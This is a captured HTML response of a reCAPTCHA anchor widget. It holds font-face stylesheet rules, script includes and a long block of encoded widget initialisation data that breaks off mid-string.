

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmwEAUAAAAAMm2cVP75gn9TgffvVhLypItiBt0&co=aHR0cHM6Ly9hdXJ1cy1mb3ItY2xhcmluZXQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ixqo3kk3dfqe
body_size: 49564
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L8hKvdwJH7S-q4bW0L-Y4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L8hKvdwJH7S-q4bW0L-Y4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L8hKvdwJH7S-q4bW0L-Y4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DhMKvw4bDlgTCjMOIw4dUwrDDm1jCmMK7Mw0Zw6HDkDjDgMKoZcKDXcOBKRzCjkFxeMKvTsO1CCHClsOew4FLFGLDvk8SWcKXw4vDlMKHEcOVE8O8PcK9w6vCv0HDhgLDo8KgUMKNwpJ2wqLDtQ5oU3TDvxvCnWpPWl1zwpzDilbCosO6IR/CpMK7bsKmUsK8YUbCi8K6wrTDkcKSEzLCh1jDrGEbw6nCvcKDw6DCsMKhwqxQQxjCs8KHwpxtOcOxw7HDkQPDnsOmwoTDgUBaV8OYwocHEcKowoLCoGR5LVHDo0YGw4PDgMKZw6oBRDzCtCVmw7fChHMZKHDDqHlnQsOswrlrKcOYcyRVw6/CqsKmw7bDg8O4w7fDgUjDicOBwo7CglLDn8Odw73CnsK1w5ZiCDfDt8Kkw6HDhcOLGA80IkTDj8ONw6sab8OkT8O+w6hFQMKZw4NswrjCtcOnw5/[base64]/[base64]/ZVjCjn0ew7Itw5/DscO5NGzDgcOGSkbDoMKlwpbCsMOtw5vCs8KdXMOAOEfDn8KZD8KjwoAwRgHDmcOmwoU+dsKIwpfDhRYyVMO+dMKZwr/CssKbNyHCs8K6PsK0w7HDni7CtAfDv8OfEx4WwoHDpsOPaB8Vw59lwpQNDsOKwp9yLMKBwqHDrSvCiQEXAcKKw57CrT9Hw6rCij9rw6hxw7A8w5sJNlLDtRvCgUrDlsOZe8O5LsK8w5/Cm8KXwr8qwofDo8KCCcOZw6Bfw4dccB8LLCkqwoHCjcKJEhnDscK5bcKwB8KgBW/Ct8OUwozDt2AIdT3DgMKocMKLwqYOeR3DlGxgwpnDkxjCgnHDs8O8dMOkF3TDijvClD3DrsOHw6TCh8Ozwo7Dkjc5wrTDpsKwIcOHw5NMV8KGWMKew4szK8K/woU5XMKsw73Crwc8PkfCocONVhl4w4Fyw6zCocKRM8Krwohbwr3Cs8KAIncrIsK1IMK/wqbCmVLCgsK6wrTCgsONEcOwwrnDsMKLORLCpcKUJcOuwo1HUxgjN8O5w6pUH8OqwqXCsybDosKRRzrCkG7DlsK5JMKUw5TDicKAw606w68rw6Maw6wIw5/Djk4Zw6/DuMOwR158w5UawpJgw6MZw6sPVcK6wrLCvQt2IMKjGMOJw4HCkMKdExzCoHnChMO0R8K4TmHCjMOXwqbDgsKPaFDDjW0swrEKw4vCtnV3wqghVB7Di8KqKsOswqjCsSQzwqQrDyvCiBnCvz0GHsK6IijDpA/DvBjDvMKJS8KKSV7DmcOmDw4Zd8K4dB7Ch8KXfsOSW8OWwp1wOSjDosK7LMO0SsOZwqTDv8KnwqPDtDfChn4GFMOFW0/DgMOzwoU6wobCssK2wovCuRQ5w6clwrzDuFzDp3gJASYfD8KPw7/CisO1B8KiOcOTZMKUfSRNeRtzHcKtw7hOWivCtsO9wqrDoSY8w4/DvQ1qIcKjQDfDhMKdw4vCocObWRw/NMKPdGDChg4xwp3CpsKNLMOgwojDrxzCih3DoGfDoR/CtsO/w6bDtMKqw4wgw7vDixLDkMKecVtCw4wAwozDjMOgw7jDmsOswotkw4TDq8O6MRHCjXnCuA5LTsKiAcKGPWglOAzDqgJkw6Euw7HDsRMUw5UUw6NlHzbDmMO0w5jDgMOwdMK/[base64]/DicO8ZMK2wq7DhDJhdEDDusKvw5PCmx/[base64]/DicKBYWllM8KvwqzCssOkTGjDsGfCmcK8fULCmcKUeMOBw6jDj1PDncOQw67ClTFS